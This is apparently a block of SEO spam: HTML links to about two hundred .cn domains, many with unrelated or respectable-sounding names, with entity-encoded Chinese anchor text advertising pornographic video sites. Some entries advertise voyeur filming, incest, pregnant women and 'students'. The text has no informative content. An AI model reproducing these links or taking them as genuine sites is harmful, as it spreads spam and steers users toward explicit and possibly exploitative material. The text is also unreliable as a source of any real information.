<a href="http://www.secretar.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.czjkx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.ddkcw.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7535;&#x5F71;&#x89C6;&#x9891;</a>|
<a href="http://www.dayshotel.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://www.dailitong.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://www.yqpark.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x6CB9;&#x7CFB;&#x5217;</a>|
<a href="http://www.11g88f.cn" target="_blank">91&#x56FD;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.anykeeper.cn" target="_blank">&#x9999;&#x8549;&#x624B;&#x673A;&#x7F51;&#x7684;&#x7B80;&#x4ECB;</a>|
<a href="http://www.xyvejdkz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;77</a>|
<a href="http://www.cvdx.cn" target="_blank">&#x6210;&#x7F51;&#x7AD9;&#x5927;&#x7247;</a>|
<a href="http://www.zhenglei.net.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.yongrixiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E09;&#x7EA7;</a>|
<a href="http://www.dkjgg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://www.shesf.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.58ls.cn" target="_blank">&#x9EC4;&#x8272;ab&#x7F51;</a>|
<a href="http://www.upsapc.com.cn" target="_blank">&#x89C2;&#x770B;H&#x7247;&#x591C;&#x8272;</a>|
<a href="http://www.drlzc.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mdzw.com.cn" target="_blank">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5929;&#x5802;</a>|
<a href="http://www.xiluyuan.org.cn" target="_blank">&#x9EC4;&#x8272;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.b18xey.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x9752;&#x9752;</a>|
<a href="http://www.z3177.cn" target="_blank">18&#x9AD8;&#x6E05;&#x5185;&#x5C04;</a>|
<a href="http://www.ysyyt.cn" target="_blank">91&#x89C6;&#x9891;&#x6C61;&#x7248;&#x7F51;&#x7AD9;</a>|
<a href="http://www.rh2z.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7F51;</a>|
<a href="http://www.qfsu.cn" target="_blank">&#x6781;&#x54C1;&#x5077;&#x62CD;&#x7F51;</a>|
<a href="http://www.qdzhengling.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://www.dlzht.cn" target="_blank">&#x6B27;&#x7F8E;&#x793E;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.oksky.com.cn" target="_blank">&#x6021;&#x6625;&#x9662;&#x7F51;&#x5740;</a>|
<a href="http://www.hbdxs.net.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7F51;</a>|
<a href="http://www.11g56w.cn" target="_blank">&#x6B27;&#x7F8E;gay&#x7F51;&#x7AD9;</a>|
<a href="http://www.sijiazhentan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7B2C;18&#x9875;</a>|
<a href="http://www.m8999.cn" target="_blank">&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x7247;</a>|
<a href="http://www.jvge.cn" target="_blank">&#x798F;&#x5229;&#x793E;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.laoqianbi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9ED1;&#x903C;</a>|
<a href="http://www.52cgw.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5077;</a>|
<a href="http://www.zhongheyibiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://www.51czw.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.pdainfo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.yjjy168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x4E01;&#x9999;</a>|
<a href="http://www.321buxiugg.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>|
<a href="http://www.gzludadianzi.com.cn" target="_blank">AV&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.outbeyond.cn" target="_blank">&#x56FD;&#x5185;&#x65E0;&#x7801;&#x5B55;&#x5987;&#x6BDB;&#x7247;</a>|
<a href="http://www.kupaiqq.cn" target="_blank">&#x8D85;&#x78B0;&#x5403;&#x74DC;&#x7206;&#x6599;&#x5728;&#x7EBF;</a>|
<a href="http://www.rfxgs.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x89C2;&#x770B;</a>|
<a href="http://www.bbxxay.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;A&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.fjdai.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://www.chuaneng.cn" target="_blank">&#x64CD;&#x78B0;&#x64CD;&#x78B0;</a>|
<a href="http://www.nfgyyxj.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://www.754zp.cn" target="_blank">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://www.shenzhenwangzhang.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.longei.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;AV&#x7F51;&#x5740;</a>|
<a href="http://www.hsnyw.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.qyhswbsmx.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6210;&#x4EBA;</a>|
<a href="http://www.kxzzw.cn" target="_blank">&#x4EBA;&#x4EBA;&#x6FA1;&#x8D85;&#x78B0;&#x78B0;&#x4E00;&#x533A;</a>|
<a href="http://www.gopuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E8C;&#x4E09;&#x65E0;</a>|
<a href="http://www.euca0w.cn" target="_blank">91&#x5C24;&#x7269;69</a>|
<a href="http://www.shangdingkj.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://www.biodegradabletableware.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x64CD;&#x89C6;&#x9891;</a>|
<a href="http://www.w8i0io5a.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;www&#x8272;</a>|
<a href="http://www.fbmu.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;A&#x7247;</a>|
<a href="http://www.hdd8.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://www.aabbt.cn" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zcthhdi.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x5165;&#x53E3;</a>|
<a href="http://www.medicalscience.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6210;&#x4EBA;</a>|
<a href="http://www.dongdaoabc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://www.zfmzpjg.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x5BFC;&#x822A;&#x8349;&#x8393;</a>|
<a href="http://www.kpcd.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.focsch.cn" target="_blank">&#x81EA;&#x6170;&#x6D41;&#x6C34;&#x767D;&#x4E1D;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hhdsjfw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.utrxndq.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x76F4;&#x64AD;</a>|
<a href="http://www.du123.cn" target="_blank">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x9A9A;</a>|
<a href="http://www.zjxinhe.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xazgrs.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x6B27;&#x7F8E;</a>|
<a href="http://www.3fdd.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x9999;&#x8549;&#x4E45;</a>|
<a href="http://www.kairvn.cn" target="_blank">&#x8001;&#x5973;&#x4EBA;&#x53D8;&#x6001;&#x53E6;&#x7C7B;</a>|
<a href="http://www.wen149.cn" target="_blank">&#x5AE9;&#x8349;&#x4F26;&#x7406;&#x5F71;&#x9662;</a>|
<a href="http://www.chouza.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.geeah.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.okwholesalewatches.cn" target="_blank">91&#x9152;&#x64CD;</a>|
<a href="http://www.gdjwz.cn" target="_blank">&#x6DF1;&#x591C;&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.e8643.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.qqyear.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x6BDB;&#x7247;</a>|
<a href="http://www.kzbota.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7535;&#x5F71;&#x5728;</a>|
<a href="http://www.judouw.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x719F;&#x5973;&#x4E71;&#x4F26;</a>|
<a href="http://www.qdmhyzs.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x6F58;&#x91D1;&#x83B2;</a>|
<a href="http://www.handingme.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://www.21hot.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://www.zgsafety.org.cn" target="_blank">91&#x64CD;&#x72E0;&#x72E0;</a>|
<a href="http://www.fadein.cn" target="_blank">&#x624B;&#x673A;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.itmt.com.cn" target="_blank">&#x5973;&#x540C;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.rqwsw.cn" target="_blank">&#x9ED1;&#x8272;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.zhangdianfei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x540C;&#x7F51;&#x5740;</a>|
<a href="http://www.elekon.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://www.mtmmgpyb.cn" target="_blank">&#x65E5;&#x97E9;h&#x7247;</a>|
<a href="http://www.jqiau.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://www.gm970.cn" target="_blank">&#x6210;&#x4EBA;&#x5927;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.akliya.cn" target="_blank">&#x9EC4;&#x8272;91&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.zjclub.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hugowatches.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://www.dujiae.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;</a>|
<a href="http://www.vbaidu.cn" target="_blank">&#x64CD;&#x78B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jiangweiqing.cn" target="_blank">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5165;&#x53E3;&#x94FE;&#x63A5;</a>|
<a href="http://www.qkwh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://www.juhaoke.cn" target="_blank">91&#x539F;&#x521B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.topusaedu.com.cn" target="_blank">91&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.szywzg.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;A&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.as59.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;xx</a>|
<a href="http://www.ntpcxs.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.mbzyw.cn" target="_blank">&#x56DB;&#x864E;&#x76F4;&#x64AD;</a>|
<a href="http://www.photoworks.cn" target="_blank">&#x81EA;&#x62CD;&#x56FD;&#x5185;</a>|
<a href="http://www.syshd.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.dycctv.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x5929;&#x5929;&#x64CD;</a>|
<a href="http://www.zgly18.cn" target="_blank">&#x5348;&#x591C;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.nwjiqy9.cn" target="_blank">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.beijingyn.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5B66;&#x751F;&#x5728;&#x7EBF;</a>|
<a href="http://www.oak6.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x56DB;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.adful.cn" target="_blank">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;AV&#x5728;&#x7EBF;</a>|
<a href="http://www.nzhong.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://www.dafcos.cn" target="_blank">&#x65E5;&#x672C;www&#x5728;&#x7EBF;</a>|
<a href="http://www.ztxfdbt.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://www.pnadl.cn" target="_blank">&#x65E5;&#x672C;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.fwyfzj.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://www.q4ojf.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x7F51;&#x5740;&#x63A2;&#x82B1;</a>|
<a href="http://www.gp4.com.cn" target="_blank">&#x9752;&#x8349;&#x5168;&#x798F;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://www.g8707.cn" target="_blank">&#x65E5;&#x672C;&#x7684;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.kkbzdahw.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x4E1D;jk</a>|
<a href="http://www.cxzds.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5AE9;&#x7684;&#x5AE9;</a>|
<a href="http://www.coolshuai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.jyhxuxvt.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.wellhealthcare.cn" target="_blank">&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.zmnxxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x7247;aaa</a>|
<a href="http://www.hg511.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8349;</a>|
<a href="http://www.11y35t.cn" target="_blank">A&#x7247;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.tv91na.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.ttouj.cn" target="_blank">&#x56FD;&#x4EA7;&#x662F;&#x4EC0;&#x4E48;&#x610F;&#x601D;</a>|
<a href="http://www.redboxstudio.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hkysc.cn" target="_blank">&#x65E5;&#x672C;ww&#x5348;&#x591C;&#x8272;&#x89C6;</a>|
<a href="http://www.88880p.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;1</a>|
<a href="http://www.sztpyzp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;</a>|
<a href="http://www.knjz.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E0;&#x5220;&#x51CF;</a>|
<a href="http://www.jiajuyongpin.com.cn" target="_blank">91&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.hnsbxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.toppano.com.cn" target="_blank">&#x56FD;&#x8C46;&#x82B1;&#x65E0;&#x591C;&#x65E0;&#x7801;</a>|
<a href="http://www.money118.cn" target="_blank">&#x8D85;&#x78B0;&#x798F;&#x5229;&#x770B;&#x7247;</a>|
<a href="http://www.hxta.org.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.mirill.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x5165;&#x53E3;</a>|
<a href="http://www.supgirl.cn" target="_blank">&#x6700;&#x65B0;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.gzklwch.cn" target="_blank">91&#x8D44;&#x6E90;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.l387gz.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnpcmall.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.fsopalus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://www.zxemkbm.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E09;&#x7EA7;</a>|
<a href="http://www.niuniu11.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x5E74;&#x7535;&#x5F71;</a>|
<a href="http://www.taizz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;</a>|
<a href="http://www.gzking.com.cn" target="_blank">&#x5E74;&#x8F7B;&#x7684;&#x5AC2;&#x5B50;&#x4F26;&#x7406;</a>|
<a href="http://www.howtosay.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x9875;</a>|
<a href="http://www.pzlnfzl.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x4E8C;&#x533A;</a>|
<a href="http://www.zhmofoha.cn" target="_blank">&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.careuhealth.cn" target="_blank">&#x56FD;&#x4EA7;&#x64CD;&#x5B55;&#x5987;&#x89C6;&#x9891;</a>|
<a href="http://www.qpeiys.cn" target="_blank">&#x591C;&#x591C;&#x64CD;B</a>|
<a href="http://www.fulinjr.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x5077;&#x4F26;&#x4E2D;&#x6587;</a>|
<a href="http://www.inbon.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hckj999.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.vytw.cn" target="_blank">&#x4E09;&#x7EA7;a&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.bcac.org.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5E97;</a>|
<a href="http://www.mfx888.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x767D;&#x8272;&#x7CBE;&#x54C1;</a>|
<a href="http://www.d2racing.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.xjysjme.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x69B4;&#x8349;</a>|
<a href="http://www.nsswm.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.atba.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E5D;&#x4E5D;91&#x5728;&#x7EBF;</a>|
<a href="http://www.aexme.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E13;&#x533A;</a>|
<a href="http://www.lsneeds.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zkbsrvos.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://www.sakr.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jtw47.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://www.6xk73.cn" target="_blank">&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://www.douhuang853.cn" target="_blank">&#x72FC;&#x53CB;&#x798F;&#x5229;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://www.c9g6.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jgcdrhkyv.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.sz83.cn" target="_blank">91&#x7EFC;&#x5408;&#x78B0;</a>|
<a href="http://www.fasnet.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://www.owpg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.xxyt03.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5F71;&#x7247;</a>|
<a href="http://www.zrmstt.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;app</a>|
<a href="http://www.rl8c18g.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x7B2C;&#x4E00;&#x5F71;&#x9662;</a>|
<a href="http://www.gongzhulings.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5927;&#x5168;</a>|
<a href="http://www.kcjcxs.cn" target="_blank">&#x56FD;&#x4EA7;&#x62F3;&#x4EA4;&#x5728;&#x7EBF;</a>|
<a href="http://www.gdmmsj.cn" target="_blank">91&#x770B;&#x81EA;&#x62CD;</a>|
<a href="http://www.tjdao7.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.vcvfrcc.cn" target="_blank">&#x514D;&#x8D39;&#x770B;h&#x89C6;&#x9891;</a>|
<a href="http://www.vhpd.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5348;&#x591C;a</a>|
<a href="http://www.akovrn.cn" target="_blank">&#x5B55;&#x5987;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.bwvgcn.cn" target="_blank">&#x6B27;&#x7F8E;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.kcfrw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x5740;</a>|
<a href="http://www.btgram.com.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x7AD9;</a>|
<a href="http://www.pix06.cn" target="_blank">&#x7ED3;&#x8863;&#x6CE2;&#x591A;&#x91CE;&#x5168;&#x96C6;</a>|
<a href="http://www.fopai99.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5BFC;&#x822A;&#x5728;&#x7EBF;</a>|
<a href="http://www.tsrt.com.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x8272;&#x64AD;&#x5F71;&#x97F3;</a>|
<a href="http://www.pattayahotel.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://www.52k6le.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.datacash.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://www.lcysgg.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.hwqczt.com.cn" target="_blank">&#x5F71;&#x97F3;&#x5148;&#x950B;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://www.origqqo.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x4EBA;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://www.aishuma.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5927;&#x5168;</a>|
<a href="http://www.domroese.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.szerp.net.cn" target="_blank">&#x8349;&#x903C;&#x770B;&#x9EC4;&#x7247;</a>|
<a href="http://www.wwpo.cn" target="_blank">&#x5348;&#x591C;AV&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
